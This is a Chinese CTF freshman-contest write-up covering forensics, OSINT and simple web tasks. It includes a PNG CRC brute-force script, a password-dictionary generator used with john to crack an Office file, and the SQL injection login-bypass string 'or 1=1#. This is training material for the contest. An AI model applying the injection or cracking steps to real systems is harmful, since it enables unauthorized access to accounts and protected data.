2023第四届“安恒杯”CTF新生赛题解

Misc

Exif


下载图片后右键查看属性，发现图片的注释就是flag

是谁在搞渗透？


下载图片后用010 Editor打开，发现最后有一段PHP代码，是一句话木马，POST参数就是flag内容

加密的压缩包1


通过阅读题面，怀疑是压缩包伪加密。使用010 Editor打开，发现"struct ZIPFILERECORD record"的"enum COMPTYPE frCompression"（全局加密标志）与"struct ZIPDIRENTRY dirEntry"的"ushort deFlags"（单个文件加密标志）不一致，将后者改为8，保存后解压，得到flag

详细请参考：https://blog.csdn.net/xiaozhaidada/article/details/124538768

我唱片怎么坏了


听音频，发现有一段声音有问题，用Audacity或Adobe Audition打开，使用频谱图直接看到flag

黑铁的鱼影

使用010 Editor打开，发现模板运行报CRC校验错误

结合图片观察（使用Windows自带的照片应用可以打开，其他软件可能会直接报错打不开），发现图片被截取了一部分，猜测是手动改变了高度导致看图软件无法完全显示，将高度改大，或使用CRC爆破脚本，恢复原来的高度，即可看到完整的图片。

PS: 如果做别的题目看到图片是撕裂的且CRC校验错误，也有可能是改变了宽度。

import binascii
import struct

print("PNG宽高检查&爆破")
FileName=input("输入文件地址：")
if(FileName[0]=="\"" and FileName[len(FileName)-1]=="\""):
    FileName=FileName[1:len(FileName)-1]

crcbp = open(FileName, "rb").read()
data_f = crcbp[:12]
data_r = crcbp[29: ]
crc32frombp = int(crcbp[29:33].hex(),16)

w=int(crcbp[16:20].hex(),16)
h=int(crcbp[20:24].hex(),16)

print("宽："+str(w))
print("高："+str(h))

def check_size(data):
    crc32 = binascii.crc32(data) & 0xffffffff
    if(crc32 == crc32frombp):
        return True

data = crcbp[12:16] + \
    struct.pack('>i', w)+struct.pack('>i', h)+crcbp[24:29]

if check_size(data):
    print("校验正确，无需爆破")
    exit(0)
    
print("校验不正确，开始爆破")
OutFileName=FileName[0:len(FileName)-4]+"_fixed.png"

while True:
    minw=int(input("最小宽："))
    maxw=int(input("最大宽："))
    minh=int(input("最小高："))
    maxh=int(input("最大高："))
    print("爆破中...")
    for i in range(minw,maxw+1):
        for j in range(minh,maxh+1):
            data = crcbp[12:16] + \
                struct.pack('>i', i)+struct.pack('>i', j)+crcbp[24:29]
            if check_size(data):
                output=open(OutFileName,'wb')
                output.write(data_f + data + data_r)
                print("爆破成功！")
                print("宽：",i)
                print("高：",j)
                print("文件已输出至",OutFileName)
                exit(0)
    print("爆破失败，请重试")


凡凡的照片

使用Wireshark打开下载的pcapng文件，发现有一段HTTP POST流量，导出后发现是一张图片，打开后发现是flag

导出文件的办法：

显示分组字节，自动渲染图片

使用binwalk或foremost提取pcapng中的文件

OSINT1

打开图片，仔细观察，发现车次和发车时间信息


搜索D3135时刻表，发现11:54发车的是海宁西站

QRCode.txt

下载附件得到一串疑似RGB信息的文本，行数为29*29，编写脚本将其转换为图片，得到缺失的二维码，补上三个定位点后扫码即可得到flag

from PIL import Image

def load_pixels_from_txt(txt_path, image_path, image_size):
    # 创建一个新的空白图片
    img = Image.new("RGB", image_size)
    pixels = img.load()

    # 读取文本文件中的像素数据
    with open(txt_path, "r") as file:
        # 将文件中的每行转换为RGB值，并设置对应的像素
        for y in range(image_size[1]):
            for x in range(image_size[0]):
                line = file.readline().strip()
                if line:
                    r, g, b = map(int, line.strip("()").split(","))
                    pixels[x, y] = (r, g, b)

    # 保存图片
    img.save(image_path)

load_pixels_from_txt("QRCode.txt", "reconstructed_image.jpg", (29, 29))

OSINT2


首先阅读题面，搜索2023深圳1024程序员节CTF比赛，发现比赛地点在“深圳市龙华区北站中心公园”。

观察题目给的图片，发现对面有一座中国石化加油站。在比赛地点附近搜索，并比对图片与卫星图中的马路、天桥、周围建筑等特征，找到拍摄人所处的楼宇是“鸿荣源·天俊D栋”

聪明的小明

阅读密码提示，使用python脚本生成字典

import itertools
import random
import string
import datetime

# 小明的名字拼音
base_name = "xiaoming"

# 最小和最大密码长度
min_length = 17
max_length = 20
# 特殊字符集合
special_characters = "!@#$%^&*()_+-=[]{}|;:,.<>?/\\"

# 生成密码
passwords = []
for index in range(0,8):
    lowername_list = list(base_name)
    lowername_list[index] = lowername_list[index].upper()
    name = ''.join(lowername_list)
    for year in range(2021, 2022):  # 仅包括2021年
        for month in range(1, 13):  # 1到12月
            for day in range(1, 32):  # 1到31日
                try:
                    # 尝试创建日期对象，如果日期不存在会引发异常
                    date_suffix = datetime.date(year, month, day).strftime("%Y%m%d")
                    for char1 in special_characters:
                        for char2 in special_characters:
                            password = name+date_suffix+char1+char2
                            passwords.append(password)
                except ValueError:
                    # 日期不存在，跳过
                    continue

# 将密码保存到文件
with open('password_dictionary.txt', 'w') as file:
    file.write('\n'.join(passwords))

print(f"已生成密码字典，保存到 'password_dictionary.txt' 文件中，共有 {len(passwords)} 个密码。")

使用john破解（office2john），得到密码：xiaoMing20210818()

打开PPT后发现需要寻找flag，按下Ctrl+F搜索“flag”或用Ctrl+A全选或打开选择窗格发现有一段隐藏的文本，即为flag

Web

被挡住了捏

按F12打开浏览器开发者工具或Ctrl+U查看源码即可拿到flag


Dino

抓包修改数值，可使用Hackbar或BurpSuite或浏览器开发者工具-网络，大于规定值即可得到flag


sqli1

使用万能密码('or 1=1#)即可登录

